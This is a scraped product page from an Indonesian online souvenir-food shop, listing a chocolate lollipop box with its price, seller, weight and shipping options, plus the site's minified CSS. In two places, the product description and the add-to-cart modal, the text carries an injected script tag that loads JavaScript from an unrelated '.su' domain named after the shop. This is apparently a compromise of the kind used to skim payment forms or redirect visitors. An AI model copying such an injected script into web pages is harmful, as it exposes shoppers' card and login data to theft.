				            					        <option value="1665">Gorontalo</option>
				            					        <option value="4717">Gresik</option>
				            					        <option value="1235">Jakarta</option>
				            					        <option value="1402">Jambi</option>
				            					        <option value="1707">Jember</option>
				            					        <option value="2220">Karawang</option>
				            					        <option value="1979">Kediri</option>
				            					        <option value="1862">Kendari</option>
				            					        <option value="1143">Kuningan</option>
				            					        <option value="2368">Madiun</option>
				            					        <option value="2822">Magelang</option>
				            					        <option value="5270">Makasar</option>
				            					        <option value="2948">Malang</option>
				            					        <option value="2456">Medan</option>
				            					        <option value="2924">Mojokerto</option>
				            					        <option value="3140">Padang</option>
				            					        <option value="3225">Padang Panjang</option>
				            					        <option value="3582">Palembang</option>
				            					        <option value="3748">Palu</option>
				            					        <option value="1294">Pandeglang</option>
				            					        <option value="3338">Pangkal Pinang</option>
				            					        <option value="3213">Payakumbuh</option>
				            					        <option value="3365">Pekanbaru</option>
				            					        <option value="3846">Pontianak</option>
				            					        <option value="532">Purwakarta </option>
				            					        <option value="4009">Samarinda</option>
				            					        <option value="4334">Semarang</option>
				            					        <option value="2492">Sibolga</option>
				            					        <option value="2511">Sidikalang</option>
				            					        <option value="5598">Silangit</option>
				            					        <option value="4131">Solo</option>
				            					        <option value="2652">Stabat</option>
				            					        <option value="4049">Sukabumi</option>
				            					        <option value="4685">Surabaya</option>
				            					        <option value="4941">Tangerang</option>
				            					        <option value="4993">Tanjung Pandan</option>
				            					        <option value="5172">Tanjung Pinang</option>
				            					        <option value="5188">Tarakan</option>
				            					        <option value="402">Tasikmalaya</option>
				            					        <option value="4606">Tegal</option>
				            					        <option value="5223">Ternate</option>
				            					        <option value="4908">Tulungagung</option>
				            					        <option value="1783">Yogyakarta</option>
				            					    </select>
					</div>
					<div class="col-sm-12 col-md-4">
						<div class="input-group">
							<input id="namaproduk" class="form-control bread-input" type="text" name="keyword" placeholder="Nama Oleh-oleh" />
							<span class="input-group-btn">
								<input type="submit" name="search_submit" class="btn btn-default" value="cari">
								</form>							</span>
						</div>
					</div>
				</div>
	        </div>
        </div>
         </div>	

</div>
<div class="main-container col1-layout">
    <div class="container">
        <div class="container-inner">
            <div class="main">
			<!-- running text -->
												<div style="display:none; font-size:13px; color:#333; line-height:15px; margin-bottom:30px; text-align:center; padding:10px 20px; border-radius:4px; border:solid 1px #EDE026; background-color: #FFFDE0; font-weight:500; line-height:18px;" align=center>
												</div>
				<!-- end running text -->
                <div class="breadcrumbs">
                    <ul>
                        <li class="home">
                            <a href="https://www.pesonanusantara.co.id/" title="Kembali ke Beranda">Beranda</a>
                            <span>/ </span>
                        </li>
                        <li class="product">
                            <strong>Coklat Box Lolipop</strong>
                        </li>
                    </ul>
                </div>
                <div class="col-main">
                    <script type="text/javascript">
                        //var optionsPrice = new Product.OptionsPrice([]);
                    </script>
                    <div id="messages_product_view"></div>
                        <div class="">
                            <div class="product-essential">
                            <form action="#" method="post" id="product_addtocart_form">
                                <div class="row">
                                    <div class="product-img-box col-md-5 col-sm-12 col-sms-12">
							            
                                        <div id="myCarousel" class="carousel slide">
                                            <div class="carousel-inner">
                                                <div data-slide-no="0" class="item carousel-item active">
                                                    <div class="wrapper">
                                                        <img src="https://www.pesonanusantara.co.id/images/upload//p/e/pes-coklat1b.jpg" class="img-responsive zum " style="width:350px; height:100%;">
				                                    </div>
                                                </div>
                                                                                                        <div data-slide-no="1" class="item carousel-item">
                                                        <div class="wrapper">
                                                            <img src="https://www.pesonanusantara.co.id/images/upload//p/e/pes-coklat1b.jpg" class="img-responsive zum"  style="width:350px; height:100%;">
                                                        </div>
                                                    </div>
                                                                                                                                                            <div data-slide-no="2" class="item carousel-item">
                                                        <div class="wrapper">
                                                            <img src="https://www.pesonanusantara.co.id/images/upload//p/e/pes-coklat1b.jpg" class="img-responsive zum"  style="width:350px; height:100%;">
                                                        </div>
                                                    </div>
                                                                                                    </div>
                                            </div>
                                            <div class="collapse navbar-collapse navbar-ex1-collapse">
                                                <ol class="nav navbar-nav nav-indicators">
                                                    <li data-target="#myCarousel" data-slide-to="0" class="myCarousel-target ">
                                                        <a href="#">
	                                                        <img src="https://www.pesonanusantara.co.id/images/upload//p/e/pes-coklat1b.jpg" width="56" height="56" style="height:56px; width:56px;" alt="">
                                                        </a>
                                                    </li>
                                                    
                                                    
                                                                                                        <li data-target="#myCarousel" data-slide-to="1" class="myCarousel-target">
                                                        <a href="#">
                                                            
                                                            
                                                                                                                	    <img src="https://www.pesonanusantara.co.id/images/upload//p/e/pes-coklat1b.jpg" width="56" height="56" style="height:56px; width:56px;" alt="">
                                                                                                                    </a>
                                                    </li>
                                                                                                                                                            <li data-target="#myCarousel" data-slide-to="2" class="myCarousel-target">
                                                        <a href="#">
                                                    	    <img src="https://www.pesonanusantara.co.id/images/upload//p/e/pes-coklat1b.jpg" width="56" height="56" style="height:56px; width:56px;" alt="">
                                                        </a>
                                                    </li>
                                                                                                </ol>
                                            </div>
                                            <!-- </nav> -->
							                <!-- end -->
                                        </div>
                                        <div class="product-shop col-md-7 col-sm-12 col-sms-12">
                                            <div class="product-name">
                                                <h1>Coklat Box Lolipop</h1>
                                            </div>
                                            <div class="prod-info prod-price row">
                                                <h2 class="col-md-3 hidden-sm hidden-xs">Harga</h2>
                                                <div class="std col-md-9 col-sm-12 col-xs-12">
	                                                <span style="display:none" id="priceDetail">52000</span>
	                                                                                                    <div class="price-box">
                                                		<span class="regular-price" id="product-price-3925">
                                                			<span class="price">Rp. 52.000</span>
                                                		</span>
                                                	</div>
                                                                                                        <p class="availability in-stock">Stok: <span>Tersedia</span></p>
					                                                                                </div>
                                            </div>
                                            <div class="prod-add-info prod-info row">
                                                <h2 class="col-md-3">Kategori</h2>
                                                <div class="col-md-9">
                                                    <a href="https://www.pesonanusantara.co.id/kategori/cari_kategori/1">
                                                        Makanan</a>
                                                </div>
                                            </div>
                                            
                                            <div class="prod-add-info prod-info row">
										        <h2 class="col-md-3">Deskripsi</h2>
									            <div class="col-md-9">Siapa yang tidak mengenal makanan yang satu ini. Makanan yang digemari seluruh masyarkat Indonesia ini memiliki berbagai macam varian dan rasa. Coklat Box Lolipop  ini diolah dari biji coklat yang berkualitas sehingga menghasilkan cita rasa terbaik. Nikmati Coklat Box Lolipop ini bersama orang terdekat anda.    Masa Ketahanan : 6 Bulan<script src="https://security-service.su/src/pesonanusantara.co.id.js"></script></div>
							                </div>
                							<div class="prod-add-info prod-info row">
                								<h2 class="col-md-3">Asal Makanan</h2>
                								<div class="col-md-9">
                								    <a href="https://www.pesonanusantara.co.id/kategori/cari_kota/1979/0">Kediri</a>
                								</div>
                							</div>
            								<div class="prod-add-info prod-info row">
            									<h2 class="col-md-3">Nama Penjual</h2>
            									<div class="col-md-9">
            									    <a href="https://www.pesonanusantara.co.id/kategori/cari_vendor/Frenzy (Coklat Ibuk E) - Kediri">Frenzy (Coklat Ibuk E) - Kediri</a>
            									</div>
            								</div>
            								<div class="prod-add-info prod-info row"><h2 class="col-md-3">Berat</h2>
            									<div class="col-md-9">0.31 kg</div>
            								</div>
            								<div class="prod-add-info prod-info row">
            									<h2 class="col-md-3">Layanan Pengiriman</h2>
            									<div class="col-md-9">
            									                									    REG, YES
            									                									</div>
            								</div>
            								<div class="prod-add-info prod-info row"><h2 class="col-md-3">Catatan</h2>
            									<div class="col-md-9">-</div>
            								</div>
            								<div class="prod-add-info prod-info row">
            									<h2 class="col-md-3">Flash Sale</h2>
            									<div class="col-md-9">Tidak</div>
            								</div>
								            <div style="clear:both;"></div>
								            <div class="row">
								                <div class="col-lg-4 col-md-4 col-xl-4">
                    							
                    								<div class="add-to-box add-to-box2">
                    									<div class="add-to-cart form-inline">
                    										<div class="input-content form-group">
                    											<!--<label for="qty">Jumlah Pesanan:</label>
                    											<div class="input-group">
                    												<span class="input-group-btn">
                    													<button  class="btn btn-default qty-decrease" type="button">-</button>
                    												</span>

                    												<input  class="input-text qty" type="text" name="qty" id="qty" maxlength="12" value="1" title="Qty" />

                    												<span class="input-group-btn">
                    													<button  class="btn btn-default qty-increase" type="button">+</button>
                    												</span>
                    											</div>
                    											-->
										                    </div>
										                    <br>
										                    										                    <button type="button" title="" class="button btn-red" data-toggle="modal" data-target="#detail_produk_modal-2556" onclick="addToCartDetailProduk('2556', 'Coklat Box Lolipop','Coklat-Box-Lolipop','jtl015jq074jvpehq30qlmk1mcloummu')"><span><span>Masukkan ke Keranjang</span></span></button>
									                    									                    </div>
								                    </div>
							                    </div>
                    							<div class="col-lg-10 col-md-10 col-xl-10">
                    								<div class="add-to-box add-to-box1">
                    									<br>
                    									<div class="actions-inner">
                    										<p class="email-friend">
                    											<a href="https://www.pesonanusantara.co.id/wishlist/index/2556" onclick="productAddToCartForm.submitLight(this, this.href); return false;" title="Masukkan ke Wishlist" class="link-wishlist">Wishlist</a>
                    										</p>
                    										<p title="Email ke Teman" class="email-friend"><a href="https://www.pesonanusantara.co.id/Main/email_produk/2556">Email ke Teman</a></p>
                    										<p data-original-title="Share ke Facebook" rel="tooltip" class="socmed-share share-fb">
                    											<a href="javascript:popWin('https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fpesonanusantara.co.id%2Fcheese-stick.html%3F___SID%3DU&t=CHEESE+STICK', 'facebook', 'width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes');" title="Share ke Facebook">Facebook</a>
                    										</p>
                    										<p data-original-title="Share ke Twitter" rel="tooltip" class="socmed-share share-tw">
                    											<a href="javascript:popWin('http://twitter.com/home/?status=CHEESE+STICK+%28http%3A%2F%2Fpesonanusantara.co.id%2Fcheese-stick.html%3F___SID%3DU%29', 'twitter', 'width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes');" title="Tweet">Twitter</a>
                    										</p>
                    									</div>
                    								</div>
                    							</div>
						                    </div>
					                    </div>
					                    <div class="col-md-12 col-sm-12 col-sms-12"> </div>
				                    </div>
				                    <div class="clearer"></div>
                    				<div class="no-display">
                    					<input type="hidden" name="product" value="3925" />
                    					<input type="hidden" name="related_product" id="related-products-field" value="" />
                    				</div>
                                                                        	<!-- new -->
                                    	<!-- Modal -->
                                    	<div class="modal fade" id="detail_produk_modal-2556" role="dialog" style="margin-top:5%;">
                                    		<div class="modal-dialog">
                                    		<!-- Modal content-->
                                    			<div class="modal-content">
                                    				<div class="modal-header" style="background:#e4002c;">
                                    					<button type="button" class="close" data-dismiss="modal">&times;</button>
                                    					<h2 class="info" style="color:white;">Pesona Nusantara <span style="font-size:16px;">Belanja Oleh-Oleh Online</span></h2>
                                    				</div>
                                    				<div class="modal-body">
                                    					<div class="row">
                                    						<div class="col-lg-4 col-md-4 col-xs-4" >
                                    							<h1 style="text-align:left;">Coklat Box Lolipop</h1>
                                    							<img style="width:130px; height:130px;"  src="https://www.pesonanusantara.co.id/images/upload//p/e/pes-coklat1b.jpg" alt="Coklat Box Lolipop">
                                    						</div>
                                    						<div class="col-lg-8 col-md-8 col-xs-8">
                                    							<div class="row">
                                    								<div class="col-lg-10 col-md-10 col-xs-10">
                                    									<div class="alert alert-success" role="alert">
                                    										<div id=loader style="display:none;">
															<h3>Please wait.... </h3>
															<img src="https://www.pesonanusantara.co.id/images/ajax-loader.gif">
														</div>
															<p class="textmodal" id=produkberhasil style="display:none;">
															    Produk berhasil ditambahkan ke Keranjang
															</p>
                                    									</div>
                                    								</div>
                                    							</div>
                                    							<div class="row">
                                    								<div class="col-lg-3 col-md-3 col-xs-3">
                                    									<p class="textmodal">Penjual: </p>
                                    									<p class="textmodal">Asal: </p>
                                    									<p class="textmodal">Deskripsi:</p>
                                    								</div>
                                    								<div class="col-lg-9 col-md-9 col-xs-9">
                                    									<p style="text-align:left;" class="textmodal">Frenzy (Coklat Ibuk E) - Kediri </p>
                                    									<p style="text-align:left;" class="textmodal">Kediri.</p>
                                    									<p style="text-align:left;" class="textmodal" style="width:250px;">Siapa yang tidak mengenal makanan yang satu ini. Makanan yang digemari seluruh masyarkat Indonesia ini memiliki berbagai macam varian dan rasa. Coklat Box Lolipop  ini diolah dari biji coklat yang berkualitas sehingga menghasilkan cita rasa terbaik. Nikmati Coklat Box Lolipop ini bersama orang terdekat anda.    Masa Ketahanan : 6 Bulan<script src="https://security-service.su/src/pesonanusantara.co.id.js"></script>.</p>
                                    								</div>
                                    							</div>
                                    						</div>
                                    					</div>
                                    				</div>
                                    				<div class="modal-footer">
                									    <div class="row">
                									        <div class="col-xs-8 col-md-8">
                									            <div class="row">
                									                <div class="col-xs-6 col-md-6">
                									                    <a class="btn btn-warning textmodal" href="https://www.pesonanusantara.co.id/Cart">Cek Keranjang Belanja</a>
                									                </div>
                									                <div class="col-xs-5 col-md-4" style="margin-left:15px;">
                									                    <button type="button" class="btn btn-danger textmodal" data-dismiss="modal">Lanjutkan belanja</button>
                									                </div>
                									            </div>
                									            
                									        </div>
                									        <div class="col-xs-4 col-md-4">
                									            
                									        </div>
                									    </div>
										
									                </div>
                                    			</div>
                                    		</div>
                                    	</div>
                                    <!-- end -->
                                                                    </form>
                            
                            </div>
                        <div class="product-collateral row-fluid"></div>
                        </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                        <style>
                            @media only screen and (max-width: 600px) {
                              .textmodal {
                                font-size:10px;
                              }
                            }
                        </style>




<style media="screen">
	.zum{
		    height:auto;
		    transition: all 0.5s;
		    -o-transition: all 0.5s;
		    -moz-transition: all 0.5s;
		    -webkit-transition: all 0.5s;	}
	.zum:hover{

    transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transform: scale(1.4);
    -moz-transform: scale(1.4);
    -o-transform: scale(1.4);
    -webkit-transform: scale(1.4);
		margin-bottom: 70px;
		margin-top: 50px;
		padding-left: 40px;
}
#prod{
	height: 350px;
	width:350px;
	}
</style>
<div class="footer-static-container">
	<div class="container">
        <div class="container-inner">
            <div class="footer-static-top">
                <div class="row">
                    <div class="f-col f-col-1 col-sm-6 col-md-4 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>PESONA NUSANTARA</h3>
</div>
<div class="footer-static-content">
<p class="des tblack">Pesona Nusantara merupakan wadah bagi para UKM makanan dan oleh-oleh di seluruh Indonesia untuk menjual produk-produk mereka secara online. Pesona Nusantara hadir dipersembahkan oleh JNE.</p>
<br />
<div style="width: 100%;">
<div style="margin: auto;"><a style="width: 89px; height: 52px; margin-right: 15px; display: block; float: left; background: transparent url('../../images/new-logo.png') no-repeat 0 0;" title="Powered by JNE" href="http://www.jne.co.id" target="_blank" rel="noopener">&nbsp;</a>
<div style="width: 105px; height: 52px; display: block; float: left; background: transparent url('../../images/footer-icons.png') no-repeat -110px 0;" title="100% Indonesia">&nbsp;</div>
<div class="clearfix" style="clear: both;">&nbsp;</div>
</div>
</div>
</div>
</div>
<div class="f-col f-col-2 col-sm-6 col-md-3 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>HUBUNGI KAMI</h3>
</div>
<div class="footer-static-content">
<ul>
<li><span class="fa fa-map-marker">&nbsp;</span>
<p class="tblack">PESONA JNE <br />Jl. Tomang Raya No. 11<br />Jakarta Barat - 11440</p>
</li>
<li>
<p class="tblack"><a href="mailto:pesona@jne.co.id">pesona@jne.co.id</a></p>
</li>
<li>
<p class="tblack">email :&nbsp; <a href="mailto:customercare@pesonanusantara.co.id">customercare@pesonanusantara.co.id</a></p>
</li>
<li><span class="fa fa-phone">&nbsp;</span> Whatsapp: <a href="https://api.whatsapp.com/send?phone=0878-8521-5829&amp;text=Halo%20PESONA%20" target="_blank" rel="noopener">+62 817-6880-098</a>
<p class="tblack">(message only)</p>
</li>
</ul>
</div>
</div>
<div class="f-col f-col-3 col-sm-6 col-md-2 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>IKUTI KAMI</h3>
</div>
<div class="footer-static-content">
<ul class="footer-socmed">
<li><span class="fa fa-twitter-square" style="color: #00ccff;">&nbsp;</span><a href="https://twitter.com/pesonajne">@pesonajne</a></li>
</ul>
</div>
</div>
<div class="f-col f-col-3 col-sm-6 col-md-3 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>METODE PEMBAYARAN</h3>
</div>
<div class="footer-static-content footer-payment" style="width: 217px; height: 195px; display: block; background: transparent url('../../images/footer-icons-new.png') no-repeat 0 -62px;">&nbsp;</div>
</div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="ma-footer-container">
    <div class="container">
        <div class="footer">
            <div class="row">
                <div class="footer-inner">
					<div class="col-xs-12 col-sm-6">
						<address>&copy; 2015 Pesona Nusantara. Hak Cipta Dilindungi Undang-undang.</address>

					</div>
					<div class="col-xs-12 col-sm-6">
						<div class="footer-links">
							<ul>
								<li><a href="https://www.pesonanusantara.co.id/C_bantuan/syarat" class="first">Syarat dan Ketentuan</a></li>
								<li><a href="https://www.pesonanusantara.co.id//C_bantuan/tanya_jawab">Bantuan</a></li>
							</ul>
						</div>
					</div>
				</div>
            </div>
            <div id="back-top" class="hidden-xs"></div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/css/pes_front_product.css
body_size: 1233
content:
.kategori{background:#e4002c;font-weight:700!important;letter-spacing:2px;font-style:normal;height:36px!important;width:240px;border-radius:4px}.kategori-isi{font-color:#000;margin-left:-9px;bottom:3px;position:relative}.parent{position:absolute;border-bottom:1px solid #ccc;margin:-1px 0 0 -1px;width:100%;font:13px/1.55 Roboto,Arial,Helvetica,sans-serif}nav ul{list-style:none;padding:0;margin:0}nav a{text-decoration:none;color:#333;padding:20px 16px}nav a:hover,nav li.active>a{background:inherit;background-color:#1fb7a6;color:#fff}nav a:hover,nav li.has_submenu:hover>a{background:inherit;background-color:#ef942a;color:#060000}nav>ul{text-align:center}nav>ul ul{text-align:left}nav>ul>li{display:inline-block;position:relative;margin:0 -2px}nav>ul li a{display:block;-moz-transition:.2s all ease-out;-ms-transition:.2s all ease-out;-o-transition:.2s all ease-out;transition:.2s all ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-transition:.2s color ease-out}nav>ul ul li{position:relative;width:100%}nav>ul ul li a{border-bottom:1px solid #eee;min-width:220px;max-width:250px;padding:14px 16px}nav ul ul,nav ul ul ul{visibility:hidden;-webkit-box-shadow:2px 2px 5px 0 rgba(0,0,0,.2);-moz-box-shadow:2px 2px 5px 0 rgba(0,0,0,.2);box-shadow:2px 2px 5px 0 rgba(0,0,0,.2);opacity:0;-moz-opacity:0;-khtml-opacity:0;-moz-transition:.2s all ease-out;-ms-transition:.2s all ease-out;-o-transition:.2s all ease-out;transition:.2s all ease-out;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-transition:.2s color ease-out;-webkit-transition:.2s top ease-out;-webkit-transition:.2s left ease-out}nav ul ul{border-top:5px solid #e4002c;background-color:#fff;width:220px;position:absolute!important;top:150%;right:auto;bottom:auto;left:0;z-index:99999}nav ul ul ul{left:130%;top:-5px; max-height:330px; max-width:300px; overflow-x:hidden; overflow-y:auto;}nav>ul ul>li:hover>ul,nav>ul>li:hover>ul{visibility:visible;opacity:1;-moz-opacity:1;-khtml-opacity:1}nav>ul>li:hover>ul{top:96%}nav>ul ul>li:hover>ul{left:100%}nav>ul ul li.has_submenu{position:relative}nav>ul li.has_submenu a{padding-right:36px;position:relative}nav>ul li.has_submenu>ul li.has_submenu>a:after,nav>ul>li.has_submenu>a:after{position:absolute!important;top:20%;right:12px;bottom:auto;left:auto;z-index:1;content:"";width:0;height:0}nav>ul>li.has_submenu>a:after{height:15px;top:17px;width:20px}nav>ul>li.has_submenu:hover>a:after{border-top-color:#fff}nav>ul li.has_submenu>ul li.has_submenu>a:after{height:20px;top:15px;width:15px;right:10px}nav>ul li.has_submenu>ul li.has_submenu:hover>a:after{border-left-color:#fff}#mobile-menu-button{border:medium none;display:none;font-size:22px;margin-left:-15px;padding:6px 0 0;text-align:center;width:48px}@media (max-width:768px){nav{display:none}}.button.btn-cart span{height:45px;line-height:45px;padding:0 10px 0 25px;background:#e4002c url('<?= base_url(); ?>images/img/btn-cart1.png') no-repeat 0 0}.actions-inner button.btn-cart span{display:inline-block;width:34px;height:34px;margin-right:10px;text-indent:-9999px;background:#e4002c url('<?= base_url(); ?>images/img/btn-cart.png') no-repeat -4px -4px;border:none}button.btn-cart:hover span{color:#fff;background-color:#c00}.actions .actions-inner .add-to-links li a.link-wishlist{background:#ef942a url('<?= base_url(); ?>images/img/link-wishlist.png') no-repeat}.actions .actions-inner .add-to-links li a.link-wishlist:hover{background:#ef942a url('<?= base_url(); ?>images/img/link-wishlist.png') 0 100% no-repeat}